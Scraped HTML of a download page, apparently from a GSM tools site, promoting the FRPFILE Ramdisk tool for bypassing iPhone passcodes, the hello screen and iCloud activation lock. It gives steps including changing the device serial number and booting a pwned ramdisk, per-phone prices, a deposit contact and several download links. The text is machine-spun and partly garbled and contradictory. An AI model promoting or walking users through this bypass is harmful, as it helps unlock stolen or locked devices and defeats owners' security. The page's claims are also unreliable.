data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/FRPFILE-Ramdisk-Tool-V3.0.2-Bypass-Passcode-Disable-iOS-16.3-Windows-Tool.jpg?strip=all"><noscript><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-10361" class="wp-image-10361 size-full" title="Frpfile ramdisk tool v3. 0. 2 tool passcode disable/hello screen bypass tool" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/FRPFILE-Ramdisk-Tool-V3.0.2-Bypass-Passcode-Disable-iOS-16.3-Windows-Tool.jpg?strip=all" alt="Frpfile ramdisk tool v3. 0. 2 bypass passcode disable ios 16. 3 windows tool" width="1280" height="720" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/FRPFILE-Ramdisk-Tool-V3.0.2-Bypass-Passcode-Disable-iOS-16.3-Windows-Tool.jpg?strip=all 1280w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/FRPFILE-Ramdisk-Tool-V3.0.2-Bypass-Passcode-Disable-iOS-16.3-Windows-Tool-300x169.jpg?strip=all 300w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/FRPFILE-Ramdisk-Tool-V3.0.2-Bypass-Passcode-Disable-iOS-16.3-Windows-Tool-1024x576.jpg?strip=all 1024w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/FRPFILE-Ramdisk-Tool-V3.0.2-Bypass-Passcode-Disable-iOS-16.3-Windows-Tool-768x432.jpg?strip=all 768w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/FRPFILE-Ramdisk-Tool-V3.0.2-Bypass-Passcode-Disable-iOS-16.3-Windows-Tool-810x456.jpg?strip=all 810w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/FRPFILE-Ramdisk-Tool-V3.0.2-Bypass-Passcode-Disable-iOS-16.3-Windows-Tool-1140x641.jpg?strip=all 1140w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/FRPFILE-Ramdisk-Tool-V3.0.2-Bypass-Passcode-Disable-iOS-16.3-Windows-Tool.jpg?strip=all&amp;w=512 512w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/FRPFILE-Ramdisk-Tool-V3.0.2-Bypass-Passcode-Disable-iOS-16.3-Windows-Tool.jpg?strip=all&amp;w=450 450w" sizes="(max-width: 810px) 100vw, 810px"></noscript><p id="caption-attachment-10361" class="wp-caption-text">Frpfile ramdisk tool v3. 0. 2 tool passcode disable/hello screen bypass tool</p></div>
<h2><span class="ez-toc-section" id="FRPFILE_Ramdisk_Tool_V302_Tool_Passcode_DisableHello_Screen_Bypass_Tool-2"></span>FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool<span class="ez-toc-section-end"></span></h2>
<ul>
<li><a href="https://gsmatoztool.com/ibypasser-ramdisk/">iBypasser Windows RAMDISK Bypass Passcode Disable (iOS11 – 15.x) No jailbreak</a></li>
<li><a href="https://gsmatoztool.com/ibypasser-latest-version-free-download/">iBypasser Latest Version Free Download</a></li>
<li><a href="https://a2zflashfile.com/download-ibypasser-windows-ramdisk-v1-0/" target="_blank" rel="noopener">Download iBypasser Windows RAMDISK V1.0 Bypass Passcode Disable (iOS 11 – 15.x) No jailbreak</a></li>
<li><a href="https://a2zflashfile.com/frpfile-ramdisk-tool/" target="_blank" rel="noopener">frpfile ramdisk tool</a></li>
</ul>
<div style="text-align: center;"><strong>Like, Follow, Subscribe me on :</strong></div>
<div style="text-align: center;"><b>YouTube: <a href="https://www.youtube.com/channel/UCnntf0UvJDOan0JcZczn_2g" target="_blank" rel="noopener nofollow">Subscribe</a></b></div>
<div style="text-align: center;"><b>Pinterest: <a href="https://www.pinterest.com/onlinemobilesoftware/_saved/" target="_blank" rel="noopener nofollow">Follow</a></b></div>
<div style="text-align: center;"><strong>Instagram:: <a href="https://www.instagram.com/rshoaib.khan/" target="_blank" rel="nofollow noopener"><b>Follow</b></a></strong></div>
<div style="text-align: center;"><b>Facebook: <a href="https://www.facebook.com/gsmatoztool" target="_blank" rel="nofollow noopener">Like &amp; Follow</a></b></div>
<div style="text-align: center;"><strong>All Mobile Firmware:: <a href="https://a2zflashfile.com/" target="_blank" rel="noopener nofollow">Link</a></strong></div>
<div style="text-align: left;"><strong>GSM Whatsapp Group Link</strong><br />
<strong>GSM ATOZ TOOL</strong><br />
<a href="https://chat.whatsapp.com/DtJBrxw3q3RI0JwtE6AemR" target="_blank" rel="noopener nofollow">https://chat.whatsapp.com/</a><br />
<strong>GSM ATOZ TOOL1</strong><br />
<a href="https://chat.whatsapp.com/LRMXYL9oh0WBmZyXgJ8vP5" target="_blank" rel="noopener nofollow">https://chat.whatsapp.com/</a></div>
<div><strong>GSM ATOZ TOOL2</strong></div>
<div><a href="https://chat.whatsapp.com/GjhisE28DEwGCdwp0UsL8g" target="_blank" rel="noopener nofollow">https://chat.whatsapp.com/</a></div>
<div></div>
<div><strong>Telegram Group</strong><br />
<a href="https://t.me/Gsmatoztools" target="_blank" rel="noopener nofollow">https://t.me/Gsmatoztools</a></div>
<p><span class="wordai-block rewrite-block enable-highlight" data-id="31">You don&#8217;t need to jailbreak your device to use this application.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="40">It works with versions 6s through X, and the versions from 14-15.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="43">It is now possible to bypass the passcode and signal disable features of 15.2 15.1 15.2 15.3 15.4 as well as the most current version of the tool.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="35">It&#8217;s a premium-priced tool, and you must sign up for an ECID prior to using it.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="37">It also supports iOS version 11 up to the most recent version of the software.</span></p>
<h3><span class="ez-toc-section" id="Features_FRPFILE_RAMDISK_Tool"></span><span class="wordai-block rewrite-block enable-highlight" data-id="17">Features FRPFILE RAMDISK Tool:</span><span class="ez-toc-section-end"></span></h3>
<ul>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="38">Bypass passcode, disable IOS 11-15, no jailbreak call and data, icloud services and notification</span></li>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="44">Bypass the hello screen that is untethered Baseband problem IOS 15. (no signal) no jailbreak. Log into iCloud.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="1">(50% notification work)</span></li>
</ul>
<h4><span class="ez-toc-section" id="Devices_support"></span><span class="wordai-block rewrite-block enable-highlight" data-id="4">Devices support:</span><span class="ez-toc-section-end"></span></h4>
<ul>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="2">iPhone SE 1, 6s, 6s plus, 7, 7 plus, 8, 8plus, X</span></li>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="7">iPad 5 wifi, mini 4 wifi</span></li>
</ul>
<h3><span class="ez-toc-section" id="SYSTEM_REQUIREMENTS"></span><span class="wordai-block rewrite-block enable-highlight" data-id="16">SYSTEM REQUIREMENTS</span><span class="ez-toc-section-end"></span></h3>
<ul>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="10">Windows 64 bit</span></li>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="3">Net framework 4.7.2</span></li>
</ul>
<div id="attachment_10083" style="width: 510px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-10083" class="wp-image-10083 size-full" title="Frpfile icloud bypass tool v2. 8" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20424'%3E%3C/svg%3E" alt="Frpfile icloud bypass tool v2. 8" width="500" height="424" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-icloud-bypass-tool-v2.8.png?strip=all 500w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-icloud-bypass-tool-v2.8-300x254.png?strip=all 300w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-icloud-bypass-tool-v2.8.png?strip=all&amp;w=100 100w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-icloud-bypass-tool-v2.8.png?strip=all&amp;w=200 200w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-icloud-bypass-tool-v2.8.png?strip=all&amp;w=400 400w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-icloud-bypass-tool-v2.8.png?strip=all&amp;w=450 450w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-icloud-bypass-tool-v2.8.png?strip=all"><noscript><img decoding="async" aria-describedby="caption-attachment-10083" class="wp-image-10083 size-full" title="Frpfile icloud bypass tool v2. 8" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-icloud-bypass-tool-v2.8.png?strip=all" alt="Frpfile icloud bypass tool v2. 8" width="500" height="424" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-icloud-bypass-tool-v2.8.png?strip=all 500w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-icloud-bypass-tool-v2.8-300x254.png?strip=all 300w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-icloud-bypass-tool-v2.8.png?strip=all&amp;w=100 100w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-icloud-bypass-tool-v2.8.png?strip=all&amp;w=200 200w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-icloud-bypass-tool-v2.8.png?strip=all&amp;w=400 400w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-icloud-bypass-tool-v2.8.png?strip=all&amp;w=450 450w" sizes="(max-width: 500px) 100vw, 500px"></noscript><p id="caption-attachment-10083" class="wp-caption-text">Frpfile icloud bypass tool v2. 8</p></div>
<h3><span class="ez-toc-section" id="FRPFILE_RAMDISK_v302_Tool_Passcode_DisableHello_Screen_Bypass_Tool"></span>FRPFILE RAMDISK v3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool<span class="ez-toc-section-end"></span></h3>
<h3><span class="ez-toc-section" id="How_To_Use"></span><span class="wordai-block rewrite-block enable-highlight" data-id="13">How To Use?</span><span class="ez-toc-section-end"></span></h3>
<ol>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="9">Oder ECID</span></li>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="47">Change the SN from F7MM28A3F196 by using magic CFG (MAC) as well IRepair box, iBox, the WL tool (Windows) (A9 require cable DCSD; A10 and A11 only require Lightning cable)</span></li>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="6">Open FRPFILE Ramdisk Tool get Activate file</span></li>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="25">Boot Pwned by USB Bootable, or FRPFILE_RAMDISK on MAC</span></li>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="8">How To Fix Drivers For Windows (DO NOT SKIP)</span></li>
</ol>
<h3><span class="ez-toc-section" id="FRPFILE_RAMDISK_Tool_Passcode_DisableHello_Screen_Bypass_Tool"></span>FRPFILE RAMDISK Tool Passcode Disable/Hello Screen Bypass Tool<span class="ez-toc-section-end"></span></h3>
<ul>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="29">Visit the device manager, and click update Driver within the Drives folder.</span></li>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="5">Do not disconnect your device</span></li>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="24">Then disconnect and reconnect your phone.</span></li>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="14">Open 3utools &#8211; Toolbox &#8211; Repair Drivers for Device</span></li>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="36">Then, check if the installed drivers are good or not from Device Manager on your PC</span><br />
<span class="wordai-block rewrite-block enable-highlight" data-id="18"> Good Installation &#8211; Apple Mobile Device USB Driver</span><br />
<span class="wordai-block rewrite-block enable-highlight" data-id="11">Bad Installation &#8211; Apple Mobile Device USB Device</span></li>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="28">Then, open FRPFILE Ramdisk and then activate the device</span></li>
</ul>
<div id="attachment_10084" style="width: 511px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-10084" class="wp-image-10084 size-full" title="Frpfile v2. 8" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20501%20429'%3E%3C/svg%3E" alt="Frpfile v2. 8" width="501" height="429" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-v2.8.png?strip=all 501w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-v2.8-300x257.png?strip=all 300w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-v2.8.png?strip=all&amp;w=100 100w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-v2.8.png?strip=all&amp;w=200 200w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-v2.8.png?strip=all&amp;w=400 400w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-v2.8.png?strip=all&amp;w=450 450w" data-lazy-sizes="(max-width: 501px) 100vw, 501px" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-v2.8.png?strip=all"><noscript><img decoding="async" aria-describedby="caption-attachment-10084" class="wp-image-10084 size-full" title="Frpfile v2. 8" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-v2.8.png?strip=all" alt="Frpfile v2. 8" width="501" height="429" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-v2.8.png?strip=all 501w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-v2.8-300x257.png?strip=all 300w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-v2.8.png?strip=all&amp;w=100 100w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-v2.8.png?strip=all&amp;w=200 200w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-v2.8.png?strip=all&amp;w=400 400w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/05/frpfile-v2.8.png?strip=all&amp;w=450 450w" sizes="(max-width: 501px) 100vw, 501px"></noscript><p id="caption-attachment-10084" class="wp-caption-text">Frpfile v2. 8</p></div>
<h3><span class="ez-toc-section" id="Bypass_Passcode_DisableHello_ScreenBaseband_Broken_No_jailbreak"></span>Bypass Passcode Disable/Hello Screen/Baseband Broken No jailbreak<span class="ez-toc-section-end"></span></h3>
<h3><span class="ez-toc-section" id="Price_Per_Phone"></span><span class="wordai-block rewrite-block enable-highlight" data-id="12">Price Per Phone</span><span class="ez-toc-section-end"></span></h3>
<ol>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="15">iPad 5 wifi, mini 4 wifi: 14$</span></li>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="19">iPhone SE 1, 6s, 6s Plus: 14$</span></li>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="23">iPhone 7.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="22">7 plus 17$</span></li>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="21">iPhone 8, 8 plus, X 20$</span></li>
</ol>
<p>RPFILE RAMDISK WINDOWS TOOL</p>
<ul>
<li>Bypass passcode, disable ios 11-15 no jailbreak work call, data, iCloud services, notification</li>
<li>Bypass untethered hello screen, baseband problem ios 15 (no signal) no jailbreak, log in iCloud. (50% notification work)</li>
</ul>
<h3><span class="ez-toc-section" id="Windows_Tool_Bypass_Hello_Screen_IOS_15_Without_Jailbreak"></span>Windows Tool Bypass Hello Screen IOS 15 Without Jailbreak<span class="ez-toc-section-end"></span></h3>
<p>For deposit panel d.m WhatsApp: +84948.053.789</p>
<h3><span class="ez-toc-section" id="FRPFILE_Ramdisk_Tool_V302_Tool_Passcode_DisableHello_Screen_Bypass_Tool-3"></span>FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool<span class="ez-toc-section-end"></span></h3>
<p>The FRPFILE Ramdisk Tool V3.0.1 is a great tool for bypassing the iCloud lock on your iPhone. It is very easy to use and can be used to bypass the lock in just a few minutes. The tool can also be used to disable the passcode on your iPhone, which can be very useful if you forget your passcode. Overall, the FRPFILE Ramdisk Tool V3.0.1 is a great tool for bypassing the iCloud lock on your iPhone and I would highly recommend it to anyone who is looking for a bypass tool.</p>
<div id="attachment_10189" style="width: 509px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-10189" class="wp-image-10189 size-full" title="Frpfile ramdisk tool v3. 0. 1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20499%20431'%3E%3C/svg%3E" alt="Frpfile ramdisk tool v3. 0. 1" width="499" height="431" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/12/FRPFILE-Ramdisk-Tool-V3.0.1.png?strip=all 499w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/12/FRPFILE-Ramdisk-Tool-V3.0.1-300x259.png?strip=all 300w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/12/FRPFILE-Ramdisk-Tool-V3.0.1.png?strip=all&amp;w=99 99w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/12/FRPFILE-Ramdisk-Tool-V3.0.1.png?strip=all&amp;w=199 199w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/12/FRPFILE-Ramdisk-Tool-V3.0.1.png?strip=all&amp;w=399 399w" data-lazy-sizes="(max-width: 499px) 100vw, 499px" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/12/FRPFILE-Ramdisk-Tool-V3.0.1.png?strip=all"><noscript><img decoding="async" aria-describedby="caption-attachment-10189" class="wp-image-10189 size-full" title="Frpfile ramdisk tool v3. 0. 1" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/12/FRPFILE-Ramdisk-Tool-V3.0.1.png?strip=all" alt="Frpfile ramdisk tool v3. 0. 1" width="499" height="431" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/12/FRPFILE-Ramdisk-Tool-V3.0.1.png?strip=all 499w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/12/FRPFILE-Ramdisk-Tool-V3.0.1-300x259.png?strip=all 300w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/12/FRPFILE-Ramdisk-Tool-V3.0.1.png?strip=all&amp;w=99 99w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/12/FRPFILE-Ramdisk-Tool-V3.0.1.png?strip=all&amp;w=199 199w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2022/12/FRPFILE-Ramdisk-Tool-V3.0.1.png?strip=all&amp;w=399 399w" sizes="(max-width: 499px) 100vw, 499px"></noscript><p id="caption-attachment-10189" class="wp-caption-text">Frpfile ramdisk tool v3. 0. 1</p></div>
<h3><span class="ez-toc-section" id="README"></span><span class="wordai-block rewrite-block enable-highlight" data-id="20">README:</span><span class="ez-toc-section-end"></span></h3>
<p><span class="wordai-block rewrite-block enable-highlight" data-id="39"><strong>Compatible:</strong> The tool is compatible with Windows XP, Windows Vista, Windows 7, Windows 8 Windows 8.1 along with Windows 10 (32-bit and 64-bit).</span></p>
<p><span class="wordai-block rewrite-block enable-highlight" data-id="41"><strong>Make a Backup:</strong> If you are looking to test the tool above, make a backup of your personal information from Your Android Smartphone or Tablet.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="33">Flashing any recovery or Firmware could cause the device to be damaged.</span></p>
<p><span class="wordai-block rewrite-block enable-highlight" data-id="42"><strong><u>Credits</u></strong> <strong>The FRPFILE RAMDISK</strong> was created for distribution by the creator.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="32">Therefore, all credit goes to the creator for sharing the program at no cost.</span></p>
<p><a href="https://frpfile.tech/" target="_blank" rel="nofollow noopener">Reseller Panel</a><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2811523254675756" crossorigin="anonymous"></script><br />
<ins class="adsbygoogle" style="display: inline-block; width: 700px; height: 50px;" data-ad-client="ca-pub-2811523254675756" data-ad-slot="7673398316"></ins><br />
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>Download Link:: <a href="https://www.mediafire.com/file/v85zel85qp85trn/FRPFILE+RAMDISK+v3.0.2.rar/file" target="_blank" rel="nofollow noopener">Mediafire</a> – <a href="https://usersdrive.com/dqdz7cqs7xi4.html" target="_blank" rel="nofollow noopener">Usersdrive</a> –<a href="https://mega.nz/file/OAJkTIgB#REyFOf0gQD1UfpFwe22FjzydSFY5IUWV3vz_F7UiKD4" target="_blank" rel="nofollow noopener">Mega</a> – <a href="https://drive.google.com/file/d/1y5rpOkhtJu-QrpPcjpyfxx4MHXaomMbS/view?usp=share_link" target="_blank" rel="nofollow noopener">Google Drive</a> – <a href="https://www.4shared.com/s/ff5g5ytEZjq" target="_blank" rel="nofollow noopener">4shared</a> – <a href="https://racaty.io/rpe3jo460gn0" target="_blank" rel="nofollow noopener">Racaty</a> – <a href="https://drive.filen.io/d/58cbf76f-b9b2-4cdd-9cdd-b466e641bc33#pTRpM3csmqLuPrFHb6EI3um9K8fEDgt8" target="_blank" rel="nofollow noopener">Drive.Filen</a></p>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-minify="1" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/raw/coxlzkd.js?ver=1765469160" data-rocket-defer defer></script>
<style>.custom-btn{font-size:16px;color:#ffffff;border:none;padding:12px 24px;border-radius:6px;margin:5px;font-weight:500;box-shadow:0 2px 4px rgba(0,0,0,0.1);transition:all 0.3s ease;cursor:pointer;display:inline-block}.btn1:hover{background:#45a049!important;color:#ffffff;box-shadow:0 4px 8px rgba(0,0,0,0.2);transform:scale(1.05);filter:brightness(1.1)}.btn2:hover{background:#1976D2!important;color:#ffffff;box-shadow:0 4px 8px rgba(0,0,0,0.2);transform:scale(1.05);filter:brightness(1.1)}</style>
<div style='text-align:center'><button style='background:#4CAF50' class='btngreen custom-btn btn1' data-user='SWIAjrij'>Download Now</button><button style='background:#2196F3' class='btngreen custom-btn btn2' data-user='SWIAjrij'>Download Now 2</button></div></div>
<!-- CONTENT END 2 -->
	</div>

	
	
		  	
	
	 
</article>
		
					<nav class="prev-next-nav">
			
		<div class="vce-prev-link">
			<a href="https://gsmatoztool.com/purple-configurator-pro/" rel="next"><span class="img-wrp"><img width="375" height="195" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="Purple configurator pro for iphone ipad models windows tool download" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/Purple-Configurator-Pro-For-iPhone-iPad-Models-Windows-Tool-375x195.jpg?strip=all 375w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/Purple-Configurator-Pro-For-iPhone-iPad-Models-Windows-Tool.jpg?strip=all&amp;zoom=0.2&amp;resize=375%2C195 75w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/Purple-Configurator-Pro-For-iPhone-iPad-Models-Windows-Tool.jpg?strip=all&amp;zoom=0.4&amp;resize=375%2C195 150w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/Purple-Configurator-Pro-For-iPhone-iPad-Models-Windows-Tool.jpg?strip=all&amp;zoom=0.6&amp;resize=375%2C195 225w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/Purple-Configurator-Pro-For-iPhone-iPad-Models-Windows-Tool.jpg?strip=all&amp;zoom=0.8&amp;resize=375%2C195 300w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/Purple-Configurator-Pro-For-iPhone-iPad-Models-Windows-Tool.jpg?strip=all&amp;zoom=2&amp;resize=375%2C195 750w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/Purple-Configurator-Pro-For-iPhone-iPad-Models-Windows-Tool.jpg?strip=all&amp;zoom=3&amp;resize=375%2C195 1125w" data-lazy-sizes="(max-width: 375px) 100vw, 375px" title="Purple configurator pro for iphone ipad models windows tool download 1" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/Purple-Configurator-Pro-For-iPhone-iPad-Models-Windows-Tool-375x195.jpg?strip=all"><noscript><img width="375" height="195" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/Purple-Configurator-Pro-For-iPhone-iPad-Models-Windows-Tool-375x195.jpg?strip=all" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="Purple configurator pro for iphone ipad models windows tool download" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/Purple-Configurator-Pro-For-iPhone-iPad-Models-Windows-Tool-375x195.jpg?strip=all 375w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/Purple-Configurator-Pro-For-iPhone-iPad-Models-Windows-Tool.jpg?strip=all&amp;zoom=0.2&amp;resize=375%2C195 75w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/Purple-Configurator-Pro-For-iPhone-iPad-Models-Windows-Tool.jpg?strip=all&amp;zoom=0.4&amp;resize=375%2C195 150w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/Purple-Configurator-Pro-For-iPhone-iPad-Models-Windows-Tool.jpg?strip=all&amp;zoom=0.6&amp;resize=375%2C195 225w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/Purple-Configurator-Pro-For-iPhone-iPad-Models-Windows-Tool.jpg?strip=all&amp;zoom=0.8&amp;resize=375%2C195 300w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/Purple-Configurator-Pro-For-iPhone-iPad-Models-Windows-Tool.jpg?strip=all&amp;zoom=2&amp;resize=375%2C195 750w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/Purple-Configurator-Pro-For-iPhone-iPad-Models-Windows-Tool.jpg?strip=all&amp;zoom=3&amp;resize=375%2C195 1125w" sizes="(max-width: 375px) 100vw, 375px" title="Purple configurator pro for iphone ipad models windows tool download 1"></noscript><span class="vce-pn-ico"><i class="fa fa fa-chevron-left"></i></span></span><span class="vce-prev-next-link">Purple Configurator Pro For iPhone iPad Models Windows Tool Download</span></a>		</div>

		
			
		<div class="vce-next-link">
			<a href="https://gsmatoztool.com/ctg-ramdisk-pro/" rel="prev"><span class="img-wrp"><img width="375" height="195" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="Ctg ramdisk pro v2. 0. 0 for icloud or hello screen bypass tool download" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/CTG-Ramdisk-Pro-V2.0.0-For-iCloud-or-Hello-Screen-Bypass-Tool-Download-375x195.jpg?strip=all 375w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/CTG-Ramdisk-Pro-V2.0.0-For-iCloud-or-Hello-Screen-Bypass-Tool-Download.jpg?strip=all&amp;zoom=0.2&amp;resize=375%2C195 75w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/CTG-Ramdisk-Pro-V2.0.0-For-iCloud-or-Hello-Screen-Bypass-Tool-Download.jpg?strip=all&amp;zoom=0.4&amp;resize=375%2C195 150w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/CTG-Ramdisk-Pro-V2.0.0-For-iCloud-or-Hello-Screen-Bypass-Tool-Download.jpg?strip=all&amp;zoom=0.6&amp;resize=375%2C195 225w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/CTG-Ramdisk-Pro-V2.0.0-For-iCloud-or-Hello-Screen-Bypass-Tool-Download.jpg?strip=all&amp;zoom=0.8&amp;resize=375%2C195 300w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/CTG-Ramdisk-Pro-V2.0.0-For-iCloud-or-Hello-Screen-Bypass-Tool-Download.jpg?strip=all&amp;zoom=2&amp;resize=375%2C195 750w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/CTG-Ramdisk-Pro-V2.0.0-For-iCloud-or-Hello-Screen-Bypass-Tool-Download.jpg?strip=all&amp;zoom=3&amp;resize=375%2C195 1125w" data-lazy-sizes="(max-width: 375px) 100vw, 375px" title="Ctg ramdisk pro v2. 0. 0 for icloud or hello screen bypass tool download 2" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/CTG-Ramdisk-Pro-V2.0.0-For-iCloud-or-Hello-Screen-Bypass-Tool-Download-375x195.jpg?strip=all"><noscript><img width="375" height="195" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/CTG-Ramdisk-Pro-V2.0.0-For-iCloud-or-Hello-Screen-Bypass-Tool-Download-375x195.jpg?strip=all" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="Ctg ramdisk pro v2. 0. 0 for icloud or hello screen bypass tool download" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/CTG-Ramdisk-Pro-V2.0.0-For-iCloud-or-Hello-Screen-Bypass-Tool-Download-375x195.jpg?strip=all 375w, 